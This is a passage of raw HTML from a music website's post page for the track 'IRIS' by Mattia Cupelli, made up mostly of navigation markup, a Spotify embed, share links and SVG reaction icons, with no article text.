	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">IRIS</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Firis%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=IRIS%20-%20https%3A%2F%2Ftheplayground.co.uk%2Firis%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info md-1 md-button post-30847 post type-post status-publish format-audio has-post-thumbnail hentry category-albums-releases category-chillout category-music category-releases tag-chillout post_format-post-format-audio">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="600" height="600" src="https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6.jpg 600w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2021/11/Mattia-Cupelli-6-500x500.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/music/releases/albums-releases/" class="cat">Albums-Releases</a><a href="https://theplayground.co.uk/category/music/releases/chillout/" class="cat">Chillout</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div><span class="byline-part separator separator-readtime">&middot;</span></div><div class="title-wrap title-with-sub"><h1 class="entry-title title flipboard-title">IRIS</h1>	<p class="subtitle flipboard-subtitle font-1">Mattia Cupelli</p>
	</div></div>				<a href="https://open.spotify.com/embed/track/5A80lz8URqfw0JVfiTFOrg?utm_source=generator" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="audio" data-title="" data-duration=""data-pid="30847" data-target="hero-wrap" data-source="ext" data-src="https://open.spotify.com/embed/track/5A80lz8URqfw0JVfiTFOrg?utm_source=generator">				<i class="tipi-i-headphones" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Firis%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=IRIS%20-%20https%3A%2F%2Ftheplayground.co.uk%2Firis%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/iris/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="30847"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
